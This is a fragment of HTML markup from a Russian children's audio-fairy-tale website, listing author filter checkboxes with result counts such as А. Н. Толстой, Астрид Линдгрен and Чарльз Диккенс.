Гауф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_120" disabled> <label class="filters-item__label" for="tag_120">Л. И. Лагин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_121" disabled> <label class="filters-item__label" for="tag_121">Антуан де Сент-Экзюпери (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_122" disabled> <label class="filters-item__label" for="tag_122">Р. Л. Стивенсон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_123" disabled> <label class="filters-item__label" for="tag_123">Беатрис Поттер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_124" disabled> <label class="filters-item__label" for="tag_124">Давид Самойлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_127" disabled> <label class="filters-item__label" for="tag_127">Сельма Лагерлёф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_129" disabled> <label class="filters-item__label" for="tag_129">И. А. Крылов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_133" disabled> <label class="filters-item__label" for="tag_133">Н. Г. Гарин-Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_136" disabled> <label class="filters-item__label" for="tag_136">В. В. Зотов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_139" disabled> <label class="filters-item__label" for="tag_139">Т. М. Белозёров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_141" disabled> <label class="filters-item__label" for="tag_141">Кришан Чандар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_142" disabled> <label class="filters-item__label" for="tag_142">Юрий Сотник (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_143" disabled> <label class="filters-item__label" for="tag_143">А. Х. Тамбиев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_145" disabled> <label class="filters-item__label" for="tag_145">З. Топелиус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_147" disabled> <label class="filters-item__label" for="tag_147">В. Шишакин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_149" disabled> <label class="filters-item__label" for="tag_149">Дмитрий Емец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_150" disabled> <label class="filters-item__label" for="tag_150">Дональд Биссет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_151" disabled> <label class="filters-item__label" for="tag_151">Э. Н. Успенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_152" disabled> <label class="filters-item__label" for="tag_152">Э. Э. Мошковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_153" disabled> <label class="filters-item__label" for="tag_153">В. Г. Фере (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_154" disabled> <label class="filters-item__label" for="tag_154">И. Т. Бурсов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_155" disabled> <label class="filters-item__label" for="tag_155">Кристиан Пино (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_159" disabled> <label class="filters-item__label" for="tag_159">Энид Блайтон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_160" disabled> <label class="filters-item__label" for="tag_160">Э. Т. А. Гофман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_161" disabled> <label class="filters-item__label" for="tag_161">Е. Тринова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_165" disabled> <label class="filters-item__label" for="tag_165">А. К. Дитрих (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_166" disabled> <label class="filters-item__label" for="tag_166">А. И. Введенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_167" disabled> <label class="filters-item__label" for="tag_167">В. В. Бианки (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_168" disabled> <label class="filters-item__label" for="tag_168">Ф. Л. Шапиро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_170" disabled> <label class="filters-item__label" for="tag_170">Е. Жуковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_172" disabled> <label class="filters-item__label" for="tag_172">Н. Н. Носов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_174" disabled> <label class="filters-item__label" for="tag_174">Виктор Гюго (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_176" disabled> <label class="filters-item__label" for="tag_176">А. Н. Рыбаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_177" disabled> <label class="filters-item__label" for="tag_177">В. А. Лёвшин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_178" disabled> <label class="filters-item__label" for="tag_178">Ж. М. Лепренс де Бомон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_179" disabled> <label class="filters-item__label" for="tag_179">С. Г. Козлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_180" disabled> <label class="filters-item__label" for="tag_180">Ю. Я. Яковлев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_181" disabled> <label class="filters-item__label" for="tag_181">Орасио Кирога (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_182" disabled> <label class="filters-item__label" for="tag_182">М. Р. Садовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_183" disabled> <label class="filters-item__label" for="tag_183">В. В. Медведев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_184" disabled> <label class="filters-item__label" for="tag_184">С. Л. Прокофьева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_186" disabled> <label class="filters-item__label" for="tag_186">Лион Измайлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_187" disabled> <label class="filters-item__label" for="tag_187">Отфрид Пройслер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_188" disabled> <label class="filters-item__label" for="tag_188">Д. Н. Норин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_190" disabled> <label class="filters-item__label" for="tag_190">Я. А. Сегель (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_191" disabled> <label class="filters-item__label" for="tag_191">А. П. Гайдар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_192" disabled> <label class="filters-item__label" for="tag_192">Энн Хогарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_193" disabled> <label class="filters-item__label" for="tag_193">Е. И. Чарушин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_194" disabled> <label class="filters-item__label" for="tag_194">Н. И. Сладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_196" disabled> <label class="filters-item__label" for="tag_196">Л. Лягут (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_197" disabled> <label class="filters-item__label" for="tag_197">Д. К. Демирчян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_199" disabled> <label class="filters-item__label" for="tag_199">Октав Панку-Яш (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_201" disabled> <label class="filters-item__label" for="tag_201">Иржи Волькер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_202" disabled> <label class="filters-item__label" for="tag_202">Дьердь Шош (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_204" disabled> <label class="filters-item__label" for="tag_204">В. П. Катаев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_205" disabled> <label class="filters-item__label" for="tag_205">Н. Космин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_206" disabled> <label class="filters-item__label" for="tag_206">Л. Л. Яхнин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_210" disabled> <label class="filters-item__label" for="tag_210">С. М. Шатров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_212" disabled> <label class="filters-item__label" for="tag_212">С. Г. Розанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_213" disabled> <label class="filters-item__label" for="tag_213">Вольт Суслов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_216" disabled> <label class="filters-item__label" for="tag_216">Максим Горький (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_217" disabled> <label class="filters-item__label" for="tag_217">Лесли Риис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_218" disabled> <label class="filters-item__label" for="tag_218">Ганс Фаллада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_223" disabled> <label class="filters-item__label" for="tag_223">Б. П. Карамышев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_225" disabled> <label class="filters-item__label" for="tag_225">А. К. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_227" disabled> <label class="filters-item__label" for="tag_227">Г. П. Виеру (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_228" disabled> <label class="filters-item__label" for="tag_228">Чарльз Диккенс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_229" disabled> <label class="filters-item__label" for="tag_229">В. Галкин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_230" disabled> <label class="filters-item__label" for="tag_230">Борис Заходер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_232" disabled> <label class="filters-item__label" for="tag_232">Карел Чапек (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_234" disabled> <label class="filters-item__label" for="tag_234">Панчо Панчев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_235" disabled> <label class="filters-item__label" for="tag_235">Г. Орлова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_240" disabled> <label class="filters-item__label" for="tag_240">И. И. Кашежева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_241" disabled> <label class="filters-item__label" for="tag_241">А. П. Платонов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_242" disabled> <label class="filters-item__label" for="tag_242">М. М. Пришвин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_245" disabled> <label class="filters-item__label" for="tag_245">М. И. Красев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_246" disabled> <label class="filters-item__label" for="tag_246">Е. Б. Борисова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_247" disabled> <label class="filters-item__label" for="tag_247">В. П. Крапивин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_248" disabled> <label class="filters-item__label" for="tag_248">С. С. Важов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_249" disabled> <label class="filters-item__label" for="tag_249">Джеймс Крюс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_250" disabled> <label class="filters-item__label" for="tag_250">А. И. Шаров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_260" disabled> <label class="filters-item__label" for="tag_260">М. Д. Яснов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_261" disabled> <label class="filters-item__label" for="tag_261">О. О. Дриз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_270" disabled> <label class="filters-item__label" for="tag_270">Б. В. Шергин (0)</label> </span> <div class="filters-item filters-item-outer filters-item-hidden"> <a class="filters-item__link" href="/audioskazki?tags=muzh-dlya_malyshej-dlya_doshkolnikov-pro_volka" title="А. Н. Толстой"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_278" checked> <label class="filters-item__label" for="tag_278">А. Н. Толстой (1)</label> </div> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_283" disabled> <label class="filters-item__label" for="tag_283">Феликс Зальтен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_288" disabled> <label class="filters-item__label" for="tag_288">Льюис Кэрролл (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_290" disabled> <label class="filters-item__label" for="tag_290">А. А. Усачёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_292" disabled> <label class="filters-item__label" for="tag_292">Памела Трэверс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_294" disabled> <label class="filters-item__label" for="tag_294">Генри Лонгфелло (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_297" disabled> <label class="filters-item__label" for="tag_297">А. С. Некрасов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_300" disabled> <label class="filters-item__label" for="tag_300">Григорий Остер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_309" disabled> <label class="filters-item__label" for="tag_309">Вениамин Каверин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_312" disabled> <label class="filters-item__label" for="tag_312">Оскар Уайльд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_315" disabled> <label class="filters-item__label" for="tag_315">Астрид Линдгрен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_316" disabled> <label class="filters-item__label" for="tag_316">Марк Твен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_317" disabled> <label class="filters-item__label" for="tag_317">Е. Л. Шварц  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_320" disabled> <label class="filters-item__label" for="tag_320">Илья Литвак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_337" disabled> <label class="filters-item__label" for="tag_337">Джеймс Мэтью Барри (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_341" disabled> <label class="filters-item__label" for="tag_341">Рудольф Э. Распе (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_343" disabled> <label class="filters-item__label" for="tag_343">Юрий Коваль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_346" disabled> <label class="filters-item__label" for="tag_346">Джанни Родари (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_350" disabled> <label class="filters-item__label" for="tag_350">В. И. Даль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_351" disabled> <label class="filters-item__label" for="tag_351">А. И. Хайт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_360" disabled> <label class="filters-item__label" for="tag_360">Юрий Олеша (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_372" disabled> <label class="filters-item__label" for="tag_372">Л. П. Васильева-Гангнус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_375" disabled> <label class="filters-item__label" for="tag_375">В. Ю. Драгунский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_379" disabled> <label class="filters-item__label" for="tag_379">П. П. Ершов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_391" disabled> <label class="filters-item__label" for="tag_391">К. П. Паустовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_395" disabled> <label class="filters-item__label" for="tag_395">В. А. Жуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_396" disabled> <label class="filters-item__label" for="tag_396">Антоний Погорельский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_401" disabled> <label class="filters-item__label" for="tag_401">В. М. Алеников (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_402" disabled> <label class="filters-item__label" for="tag_402">Жюль Верн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_403" disabled> <label class="filters-item__label" for="tag_403">А. С. Грин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_404" disabled> <label class="filters-item__label" for="tag_404">А. П. Чехов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_406" disabled> <label class="filters-item__label" for="tag_406">А. И. Куприн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_407" disabled> <label class="filters-item__label" for="tag_407">К. М. Станюкович (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_411" disabled> <label class="filters-item__label" for="tag_411">Эно Рауд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_412" disabled> <label class="filters-item__label" for="tag_412">Джонатан Свифт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_416" disabled> <label class="filters-item__label" for="tag_416">В. А. Осеева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_421" disabled> <label class="filters-item__label" for="tag_421">Карло Коллоди (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_422" disabled> <label class="filters-item__label" for="tag_422">Лия Гераскина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_426" disabled> <label class="filters-item__label" for="tag_426">М. Алазанцев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_427" disabled> <label class="filters-item__label" for="tag_427">А. Даурский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_428" disabled> <label class="filters-item__label" for="tag_428">Ф. Марз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_429" disabled> <label class="filters-item__label" for="tag_429">А. Романовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_430" disabled> <label class="filters-item__label" for="tag_430">Б. М. Скубенко-Яблоновский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_431" disabled> <label class="filters-item__label" for="tag_431">А. Чеглок (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_480" disabled> <label class="filters-item__label" for="tag_480">А. Н. Островский  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_481" disabled> <label class="filters-item__label" for="tag_481">Ирина Токмакова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_483" disabled> <label class="filters-item__label" for="tag_483">Г. Г. Троепольский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_484" disabled> <label class="filters-item__label" for="tag_484">Галина Бахарева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_489" disabled> <label class="filters-item__label" for="tag_489">Сергей Богомазов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_491" disabled> <label class="filters-item__label" for="tag_491">Вадим Коростылёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_493" disabled> <label class="filters-item__label" for="tag_493">Г. М. Науменко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_494" disabled> <label class="filters-item__label" for="tag_494">Юрий Дружков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_495" disabled> <label class="filters-item__label" for="tag_495">Пьер Гамарра (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_496" disabled> <label class="filters-item__label" for="tag_496">Агнеш Балинт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_497" disabled> <label class="filters-item__label" for="tag_497">Юрий Энтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_499" disabled> <label class="filters-item__label" for="tag_499">Л. Суходольчан (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_501" disabled> <label class="filters-item__label" for="tag_501">Рувим Фраерман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_502" disabled> <label class="filters-item__label" for="tag_502">Роальд Добровенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_503" disabled> <label class="filters-item__label" for="tag_503">Агния Кузнецова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_504" disabled> <label class="filters-item__label" for="tag_504">М. С. Пляцковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_506" disabled> <label class="filters-item__label" for="tag_506">Татьяна Александрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_507" disabled> <label class="filters-item__label" for="tag_507">Ирина Рогалёва (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_508" disabled> <label class="filters-item__label" for="tag_508">Лилиан Муур (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_509" disabled> <label class="filters-item__label" for="tag_509">В. А. 